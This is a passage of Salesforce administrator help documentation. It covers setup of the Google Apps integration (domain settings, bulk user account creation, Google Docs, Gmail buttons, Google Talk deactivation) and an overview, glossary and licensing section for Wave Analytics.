

- **3.** Click **Upgrade Existing Account to Premier**.
- **4.** To enable Salesforce and Google Apps, from Setup, enter *Google Apps Settings* in the Quick Find box, then select **Google Apps Settings**.
- **5.** As needed, edit the Google Apps Administrative Contact field. This person is the point of contact for Google Apps users in your organization; specifically, if a user cannot access a Google Apps service, he or she is directed to contact the Google Apps Administrative Contact. The Google Apps Administrative Contact does not need to be the same person who is registered as your organization's Google Apps administrator with Google, but only the Google Apps administrator can create new Google Apps users on your domain.
- **6.** Verify that the Google Apps Domain field contains the domain name you registered with Google.
- **7.** As necessary, activate Google Apps services in Salesforce. For more information, see [Activating Google Apps Services](#page-3198-0).
- **8.** As necessary, create users for your organization's Google Apps account. For more information, see [Creating Google Apps Accounts](#page-3204-0).

Note: The number of Google Apps Premier Edition accounts you can create is limited to the number of licenses your organization purchased with the Salesforce and Google Apps Supported feature.

<span id="page-3202-0"></span>SEE ALSO:

[Getting Started with Salesforce and Google Apps](#page-3198-1)

# Set Up Google Apps in Salesforce

From Setup, enter *Google Apps Settings* in the Quick Find box, then select **Google** Apps Settings to edit your Google Apps domain settings, activate or deactivate Google Apps services in Salesforce, or install or uninstall Google-related Force.com AppExchange packages..

Important: You cannot use Salesforce and Google Apps until a Google Apps account has been created for your organization and your Google Apps domain settings are configured in Salesforce. For instructions on creating an account and configuring your domain settings, see [Getting Started with Salesforce and Google Apps](#page-3198-1) on page 3193.

# Editing Google Apps Domain Settings

Domain settings consist of two values: the user chosen to administer your organization's Google Apps account and the domain your organization registered with Google. Both fields are required to enable Google Apps in Salesforce. To edit your domain settings:

- **1.** In the Configure Google Apps Domain section, click **Edit**.
- **2.** Optionally, choose a new user for the Google Apps Administrative Contact field. This person is the point of contact for Google Apps users in your organization; specifically, if a user cannot access a Google Apps service, he or she is directed to contact the Google Apps Administrative Contact. The Google Apps Administrative Contact does not need to be the same person who is registered as your organization's Google Apps administrator with Google, but only the Google Apps administrator can create new Google Apps users on your domain.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To edit Google Apps domain settings and activate or deactivate services:

**•** "Customize Application"

To install or uninstall AppExchange packages:

- **•** "Download AppExchange packages"
- **3.** Optionally, modify the Google Apps Domain that is registered with Google for your organization's Google Apps account. Your Google Apps Domain is typically your company's domain; for example, acme.com.

# Modifying Google Apps Services

This section lists Google Apps services that are integrated with Salesforce and also provides links to several Google-related Force.com AppExchange apps that can be easily installed from AppExchange.

To activate or deactivate an integrated service, click **Edit** next to the service name. These services include:

- **•** [Add Google Docs to Salesforce](#page-3205-0)
- **•** [Gmail to Salesforce](#page-3206-0)
- **•** [Gmail Buttons and Links](#page-3206-1)
- **•** [Google Talk Sidebar Component](#page-3207-0)

Important: Google Talk within Salesforce is no longer available. For alternative ways to use Google Talk, see [the Google Talk](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666) [online help](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666).

To install or uninstall an AppExchange app, click **Install** or **Uninstall** next to the appropriate name. To view all Google-related AppExchange offerings, visit<http://sites.force.com/appexchange>.

### Implementation Tips

- **•** For detailed information about Google Apps, refer to [Google's online help.](http://www.google.com/a/help/intl/en/admins/tour.html)
- **•** Google Apps in Salesforce is available for Google business accounts but not consumer accounts. You can identify a consumer account by the "gmail.com" domain in an email address; for example, *myname*@gmail.com is a consumer account. The Google Apps domain you set up in Salesforce must be the domain you registered with Google for your organization; for example, *mycompany*.com is a business rather than consumer account.
- **•** After creating a Google Apps account for your organization, create Google Apps accounts for your Salesforce users. From Setup, enter *Users* in the Quick Find box, select **Users**, and then click **Export to Google Apps**.
- **•** Notify users of their Google Apps usernames and passwords.
- **•** Notify users about the changes they will see in Salesforce when Google Apps services are activated.
- **•** To view all the Google apps available on Force.com AppExchange, visit [http://sites.force.com/appexchange.](http://sites.force.com/appexchange)
- **•** By default, Google Apps users on your organization's domain can share Google docs with Google Apps accounts outside your domain. The control panel for your Google Apps account contains sharing settings that enable you to restrict document sharing to within your domain.
- **•** When the Add Google Docs to Salesforce service is deactivated, Google docs cannot be accessed from Salesforce records, and any Google docs in users' Recycle Bins that were deleted from a record are permanently removed from Salesforce. If the Add Google Docs to Salesforce service is reactivated within 30 days, Google docs that were associated with Salesforce records before the deactivation are restored to their previous location. Deactivating the Add Google Docs to Salesforce service does not affect Google docs in Salesforce CRM Content libraries; deactivation does not remove Google docs associations in libraries and does not permanently delete Google docs in Recycle Bins.
- **•** Customer Portal and partner portal users with access to the Contribute tab in Salesforce CRM Content can create new Google docs and associate existing Google docs to a Salesforce library. Portal users without access to Salesforce CRM Content can associate an existing Google doc to a record, but they cannot create new Google docs from within a record because they do not have access to the Google Docs, Notes, and Attachments related list in the portal. Portal users cannot use the **Add Google Doc to Salesforce** browser button.
- **•** Customer Portal and partner portal users cannot access Gmail Buttons and Links.
- **•** If your organization purchased the Salesforce for Google Apps Supported feature, see [Getting Started With Salesforce and Google](#page-3200-0) [Apps Supported](#page-3200-0) on page 3195.
# Best Practices

- **•** Test your Google Apps integration using a sandbox or Developer Edition organization.
- **•** Manage Google Apps users as you would Salesforce users. For example, if you deactivate a Salesforce user, also deactivate his or her Google Apps account in the control panel for your organization's Google Apps account. For information about administering your organization's Google Apps account, refer to [Google's online help](http://www.google.com/a/help/intl/en/admins/admin_features.html).
- **•** To locate a Google doc quickly in Salesforce, search for the doc using search.

### SEE ALSO:

[Getting Started with Salesforce and Google Apps](#page-3198-0)

# Creating Google Apps Accounts

After [creating a Google Apps account for your organization](#page-3198-1) and [enabling Google Apps in Salesforce](#page-3198-2), you can create Google Apps accounts for individual users. To access the Google Apps services that are enabled in Salesforce, each user needs a Google Apps account on the domain your organization registered with Google. An account includes a username and password that allow the user to log into all Google Apps services.

Note: If your organization purchased Salesforce and Google Apps Supported, the number of Google Apps Premier Edition accounts you can create is limited to the number of licenses your organization purchased.

To export a list of users to Google and create Google Apps accounts for each user:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** In the View drop-down list, choose a list of users.
- **3.** Click **Export to Google Apps** to export all the users in the list. To export certain users only, select those users in the Action column.
	- Note: If Google Apps is not enabled for your organization, the **Export to Google Apps** button does not display. To enable Google Apps in Salesforce, see [Getting Started with](#page-3198-0) [Salesforce and Google Apps](#page-3198-0) on page 3193.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

Export users to Google:

- **•** "Customize Application"
- Create new Google Apps accounts:
- **•** Google Apps administrator
- **4.** On the Export Users to Google Apps page, click the export file link that is labeled as Step 1. The name of the link depends on the list view you chose to export; for example, if you were viewing the All Users list, the link on the Export Users to Google Apps page is **All Users Export File**.
- **5.** In the CSV spreadsheet that displays when click you the export link, provide a temporary password for each user. You can modify the username, last name, and first name fields for any user as needed. Google creates account names by adding your domain to the usernames in the spreadsheet; for example, if your domain is acme.com and the spreadsheet contains john.doe and jane.doe usernames, the Google Apps usernames are john.doe@acme.com and jane.doe@acme.com.
- **6.** Save the spreadsheet to your computer.
- **7.** Click the **Google Apps Bulk User Import Tool** link to launch the Bulk Account Update page for your organization's Google Apps account. If prompted, log in with your Google Apps administrator username. Only the user who is registered with Google as the administrator of your organization's account can create additional Google Apps accounts on your organization's domain.
- **8.** Follow Google's instructions to import the data in the spreadsheet. The Google Apps administrator receives a confirmation report, and the user for each successfully created account receives a notification email at his or her new Gmail account..

**9.** Notify users of their usernames and passwords. They will need this information to use any Google Apps service that is enabled in Salesforce.

#### SEE ALSO:

[Getting Started with Salesforce and Google Apps](#page-3198-0)

# Activate Google Docs in Salesforce

Important: Once you activate a Google Apps service in Salesforce, it is visible to all users in your organization. To use these services, your users must have Google Apps accounts on your domain. For more information, see [Getting Started with Salesforce and Google Apps.](#page-3198-0)

Google Docs™ allows you to create on-demand documents, spreadsheets, and presentations, edit them in your browser, and work together in real time with other collaborators.

To activate or deactivate the Add Google Docs to Salesforce service:

- **1.** From Setup, enter *Google Apps Settings* in the Quick Find box, then select **Google Apps Settings**.
- **2.** Click **Edit** next to the Add Google Docs to Salesforce option in the Activate Google Apps Services list.
- **3.** Select or deselect the Activate checkbox.
- **4.** If you are activating the Add Google Docs to Salesforce service, read the Terms of Use and select the checkbox indicating you agree to the Terms of Use.

**5.** Click **Save**.

When the Add Google Docs to Salesforce service is enabled, the following changes allow users to create, edit, or view Google docs and associate them with Salesforce records:

- **•** The Notes & Attachments related list on accounts, assets, contacts, contracts, leads, opportunities, products, and custom objects is renamed to Google Docs, Notes, & Attachments.
- **•** The Attachments related list on cases, solutions, and campaigns is renamed to Google Docs & Attachments.
- **•** If Salesforce CRM Content is enabled, the Libraries tab has an **Add Google Doc** drop-down list.

Users can also install the **Add Google Doc to Salesforce** browser button, which allows them to associate a Google doc to several Salesforce records or a Salesforce CRM Content library without being logged into Salesforce.

# Implementation Tips

- **•** For information about Google Docs, refer to [Google's online help](http://www.google.com/a/help/intl/en/users/dands.html).
- **•** By default, Google Docs users on your domain can share their Google docs with Google Apps accounts outside your domain. The control panel in your Google Apps account contains sharing settings that enable you to restrict document sharing to users within your organization's domain.
- **•** Customer Portal and partner portal users with access to the Contribute tab in Salesforce CRM Content can create new Google docs and associate existing Google docs to a Salesforce library. Portal users without access to Salesforce CRM Content can associate an existing Google doc to a record, but they cannot create new Google docs from within a record because they do not have access to the Google Docs, Notes, and Attachments related list in the portal. Portal users cannot use the **Add Google Doc to Salesforce** browser button.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

Activating the Add Google Docs to Salesforce service:

**•** "Customize Application"

- When the Add Google Docs to Salesforce service is deactivated, Google docs cannot be accessed from Salesforce records, and any Google docs in users' Recycle Bins that were deleted from a record are permanently removed from Salesforce. If the Add Google Docs to Salesforce service is reactivated within 30 days, Google docs that were associated with Salesforce records before the deactivation are restored to their previous location. Deactivating the Add Google Docs to Salesforce service does not affect Google docs in Salesforce CRM Content libraries; deactivation does not remove Google docs associations in libraries and does not permanently delete Google docs in Recycle Bins.
- **•** The Add Google Docs to Salesforce service cannot be disabled for your organization if Google docs are referenced in Apex.
- **•** Google docs count against data storage. For each Google doc associated with a record or library in Salesforce, two Kb of storage is used.

#### SEE ALSO:

[Getting Started with Salesforce and Google Apps](#page-3198-0)

# Using Gmail in Salesforce

Important: Once you activate a Google Apps service in Salesforce, it is visible to all users in your organization. To use these services, your users must have Google Apps accounts on your domain. For more information, see [Getting Started with Salesforce and Google Apps.](#page-3198-0)

Gmail™ (also called Google Mail) is a free Web-based email service from Google that operates on all standard browsers and can be used with your company's domain. You can integrate Gmail with Salesforce in two ways:

- <span id="page-3206-0"></span>**•** [Gmail to Salesforce](#page-3206-0)
- **•** [Gmail Buttons and Links](#page-3206-1)

# Gmail to Salesforce

Gmail to Salesforce allows you to automatically log emails and chats you send from your Gmail account as activities on lead, contact, opportunity, and other records that support activity history in Salesforce.

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

Activating Gmail in Salesforce:

**•** "Customize Application"

<span id="page-3206-1"></span>Gmail to Salesforce is based on the Email to Salesforce feature. To activate Gmail to Salesforce for your organization, from Setup, enter *Email to Salesforce* in the Quick Find box, then select **Email to Salesforce**. To configure your personal Gmail to Salesforce setup, from your personal settings, enter *My Email to Salesforce* in the Quick Find box, then select **My Email to Salesforce**.

# Gmail Buttons and Links

Gmail Buttons and Links adds **Gmail** links next to email fields on all records and adds **Compose Gmail** buttons in Activity History related lists on leads and contacts. When you click a Gmail link or the **Compose Gmail** button, Salesforce automatically logs you into your Gmail account and automatically populates the **To** field. If Gmail to Salesforce is activated, Salesforce also populates the **BCC** field with your Email to Salesforce address.

To activate Gmail Buttons and Links:

- **1.** From Setup, enter *Google Apps* in the Quick Find box, then select **Google Apps Settings**.
- **2.** In the Activate Google Apps Services list, click **Edit** next to Gmail Buttons and Links.
- **3.** Select the Active checkbox to activate Gmail Buttons and Links for your organization.
- **4.** Select the Gmail Links checkbox to add **Gmail** links next to all email fields (except email fields on pages under Setup).
- **5.** Select the Gmail Buttons checkbox to add **Compose Gmail** buttons in Activity History related lists on leads and contacts.
- **6.** Read the Terms of Use, and select the checkbox indicating you have read and agree to them.
- **7.** Click **Save**.

# Implementation Notes

**•** If your organization enables Gmail Buttons and Links but does not enable Gmail to Salesforce, you can still use the Gmail links on contact and lead records; however, Salesforce does not log emails you send from your Gmail account, or automatically populate the **BCC** field on the **Compose Mail** screen with an Email to Salesforce address.

#### SEE ALSO:

[Getting Started with Salesforce and Google Apps](#page-3198-0) [Google Online Help](http://support.google.com/mail/?hl=en) [Find Your Personal Settings](#page-22-0)

# Using Google Talk in Salesforce

Important: Google Talk within Salesforce is no longer available. For alternative ways to use Google Talk, see [the Google Talk online help](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666).

# Deactivating Google Talk

To deactivate Google Talk in Salesforce:

- **1.** From Setup, enter *Google Apps* in the Quick Find box, then select **Google Apps Settings**.
- **2.** Click **Edit** next to the Google Talk Sidebar Component option in the Activate Google Apps Services list.
- **3.** Deselect the Active checkbox.
- **4.** Click **Save**.

#### SEE ALSO:

[Getting Started with Salesforce and Google Apps](#page-3198-0)

# Other Resources

# Tip Sheets

In addition to online help, Salesforce publishes printable documentation to help you learn about our features and successfully administer Salesforce.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

Activating or deactivating Google Talk:

**•** "Customize Application"

# Salesforce Communities

- **•** [Getting Started With Salesforce Communities](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)
- **•** [Communities Managers Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_communities_managers_guide.pdf)
- **•** [Migrating From Portals to Communities](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_portal_to_community_migration_cheatsheet.pdf)

# Salesforce CRM Content

**•** [Salesforce CRM Content Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_content_implementation_guide.pdf)

# **ANALYTICS**

# Salesforce Wave Analytics

# Wave Analytics Library

Salesforce Wave Analytics is a cloud-based platform for connecting data from multiple sources, creating interactive views of that data, and sharing those views in dashboards. It's a better way to distribute insight to business users so they can understand and take action on changing information.



- **•** [Learn Wave Analytics with Trailhead](#page-3210-0)
- **•** [Wave Analytics Glossary](#page-3210-1)

# Set Up Wave Analytics

- **•** [Wave Analytics Setup Guide](#page-3214-0) | [PDF](https://na1.salesforce.com/help/pdfs/en/bi_admin_guide_setup.pdf)
- **•** [Wave Analytics Security Implementation Guide PDF](https://na1.salesforce.com/help/pdfs/en/bi_admin_guide_security.pdf)
- **•** [Wave Analytics Limits](#page-3218-0)
- **•** [Wave Analytics Limitations](#page-3220-0)

# Integrate Your Salesforce Data and External Data

- **•** [Data Integration Guide](#page-3224-0) | [PDF](https://na1.salesforce.com/help/pdfs/en/bi_admin_guide_data_integration_guide.pdf)
- **•** [External Data API Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_ext_data.meta/bi_dev_guide_ext_data) | [PDF](http://www.salesforce.com/us/developer/docs/bi_dev_guide_ext_data/bi_dev_guide_ext_data.pdf)
- **•** [External Data Format Reference](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format) | [PDF](http://www.salesforce.com/us/developer/docs/bi_dev_guide_ext_data_format/bi_dev_guide_ext_data_format.pdf)

# Explore and Share Data

- **•** [How to Look at a Salesforce Wave Analytics Dashboard](#page-3336-0)
- **•** [Explore and Visualize Your Data](#page-3337-0)
- **•** [Support Decisions with a Wave Analytics Dashboard](#page-3355-0)
- **•** [Incorporate Wave Analytics Throughout Your Business](#page-3366-0)

# Wave Analytics Apps

**•** [Work with Wave Analytics Apps](#page-3373-0)

**•** [The Sales Wave Analytics App \(Pilot\)](#page-3376-0)

# Customize Wave Analytics

- **•** [Dashboard JSON Reference](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_json.meta/bi_dev_guide_json) | [PDF](http://www.salesforce.com/us/developer/docs/bi_dev_guide_json/bi_dev_guide_json.pdf)
- **•** [SAQL Reference](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_saql.meta/bi_dev_guide_saql) | [PDF](http://www.salesforce.com/us/developer/docs/bi_dev_guide_saql/bi_dev_guide_saql.pdf)
- **•** [Extended Metadata \(XMD\) Reference](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_xmd.meta/bi_dev_guide_xmd) | [PDF](http://www.salesforce.com/us/developer/docs/bi_dev_guide_xmd/bi_dev_guide_xmd.pdf)

# Wave Analytics Mobile

**•** [Salesforce Analytics for iOS Help](http://mobile-analytics.docs.salesforce.com/en-us/)

# Wave REST API

<span id="page-3210-0"></span>**•** [Wave REST API Developer's Guide \(Pilot\)](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_rest.meta/bi_dev_guide_rest) | [PDF](http://www.salesforce.com/us/developer/docs/bi_dev_guide_rest/bi_dev_guide_rest.pdf)

# Learn Wave Analytics with Trailhead

Trailhead is the fun and free way to learn Salesforce. Now you can get acquainted with Wave Analytics through Trailhead, using a special Wave-enabled Developer Edition org.



For the Wave Analytics trails, you can't use an old Developer Edition org. You must sign up for the special Developer Edition that comes with a limited Analytics Cloud Wave Platform license and contains sample data required for the Wave trails.

To access all of the Wave Analytics trails, start here: [https://developer.salesforce.com/trailhead/trail/wave\\_analytics\\_explorer.](https://developer.salesforce.com/trailhead/trail/wave_analytics_explorer) You'll find the sign up for the special Developer Edition org in the Wave Analytics Basics trail.

<span id="page-3210-1"></span>SEE ALSO:

[Wave Analytics Limits](#page-3218-0)

# Wave Analytics Glossary

Familiarize yourself with common Wave Analytics terminology.

#### **App**

An app contains dashboards, lenses, and datasets in any combination that makes sense for sharing your data analyses with colleagues. Apps are like folders. They allow users to organize their data projects—private and shared—and to control sharing.

#### **Dashboard**

A dashboard is a curated set of charts, metrics, and tables based on the data in one or more lenses.

#### **Dashboard JSON file**

A dashboard JSON file defines the components that a dashboard contains and describes how they're connected.

#### **Data monitor**

The *data monitor* tool allows you to monitor dataflow and system jobs. You can also use it to start, stop, reschedule, download, and upload dataflows.

#### **Dataflow**

A dataflow is a set of instructions that specifies what data to extract from Salesforce objects or datasets, how to transform the datasets, and which datasets to make available for querying.

#### **Dataflow definition file**

A dataflow definition file is a JSON file that contains transformations that represent the dataflow logic.

#### **Dataflow job**

A dataflow job processes the logic in a dataflow.

#### **Dataset**

A dataset contains a set of source data, specially formatted and optimized for interactive exploration.

#### **Dataset builder**

The dataset builder is a point-and-click user interface that allows you to easily select and extract data from related Salesforce objects to create a single dataset.

#### **Date**

A date can be represented as a day, month, year, and, optionally, time. You can group, filter, and perform math on dates.

#### **Designer**

Designer is the interface where you create dashboards.

#### **Dimension**

A dimension is a qualitative value, like region, product name, and model number. Dimensions are handy for grouping and filtering your data. Unlike measures, you can't perform math on dimensions.

#### **Explorer**

Explorer is the interface where you explore datasets and lenses.

#### **Extended metadata (XMD)**

Extended metadata (XMD) allows you to customize the formatting of many dashboard elements in Wave Analytics.

#### **External data**

External data is data that resides outside of Salesforce, such as data from outside applications and spreadsheets.

#### **External Data API**

Use External Data API to upload external data files to Wave Analytics to create datasets.

#### **Lens**

A lens is a particular view into a dataset's data. It's where you do exploratory analysis and visualization.

#### **Measure**

A measure is a quantitative value, like revenue and exchange rate. You can do math on measures, such as calculating the total revenue and minimum exchange rate.

#### **Metadata file**

A metadata file is a JSON file that describes the structure of an external data file.

#### **Predicate**

A predicate is a filter condition that defines row-level access to records in a dataset.

#### **Salesforce Analytics Query Language (SAQL)**

Use SAQL to access and analyze data in Wave Analytics datasets.

#### **Transformation**

A transformation refers to the manipulation of data. You can add transformations to a dataflow to extract data from Salesforce objects or datasets, transform datasets that contain Salesforce or external data, and register datasets.

#### **Visualization**

A visualization is commonly a chart or graph, such as a bar chart, donut chart, timeline, or heat map. It can also be data in tabular form, such as a comparison table or pivot table. Every visualization has an underlying query, which is how Wave Analytics retrieves information from the source data.

# Set Up Wave Analytics

# <span id="page-3212-0"></span>Wave Analytics Setup Guide

# Licenses for Wave Analytics

Before using Wave Analytics, you need provisioned licenses for Wave Analytics. You need at least one Analytics Cloud Wave Platform license to enable Wave Analytics and one Analytics Cloud Builder permission set license to enable a user to perform all tasks in Wave Analytics.

## The Analytics Cloud Wave Platform License

The Analytics Cloud Wave Platform license enables you to turn on Wave Analytics for your organization. Each Wave Platform license is contractually limited to a maximum of 400 users. If you need more than 400 users, you can purchase additional Wave Platform licenses.

Each Wave Platform license enables you to:

- **•** Store up to 250,000,000 rows in your final registered datasets.
- **•** Run up to 50 concurrent queries in Wave Analytics.

## The Analytics Cloud Permission Set Licenses

Each user needs an Analytics Cloud permission set license to use the product. The permission set license defines what user permissions can be assigned to the user. The administrator assigns permission set licenses to users.

Salesforce provides the following permission set licenses for Wave Analytics.

- Analytics Cloud Builder permission set license enables users to access all Wave Analytics features.
- **•** Analytics Cloud Explorer permission set license enables users to upload external data to Wave Analytics and explore data.

The following table lists the Wave Analytics user permissions that are included with each permission set license:



You can assign a Wave Analytics permission set license on top of any of the following user licenses.

- **•** Force.com (app subscription)
- **•** Force.com (one app)
- **•** Full CRM
- **•** Salesforce Platform
- <span id="page-3213-0"></span>**•** Salesforce Platform One

# User Permissions for Wave Analytics

You can assign Wave Analytics user permissions to specify what tasks users can perform and what features they can access. You can assign only user permissions that are included in the permission set license that's assigned to the user's profile.

The following table describes all Wave Analytics user permissions:





# <span id="page-3214-0"></span>Wave Analytics Setup

To set up Wave Analytics, enable it, and then assign user permissions to users.

You assign a permission set license to each user to identify which Wave Analytics user permissions can be assigned to the user. If a user permission isn't included in the permission set license that's assigned to a user, you can't assign that user permission to the user.

Each permission set license can be assigned to only one user. Also, the user license that's associated with the user profile must support the Wave Analytics permission set license that you assign to the user. Not all user licenses support Wave Analytics permission set licenses.

Create permission sets to group related user permissions. When you select the user license option for a new permission set leave the default value *--None--* in the User License drop-down menu.

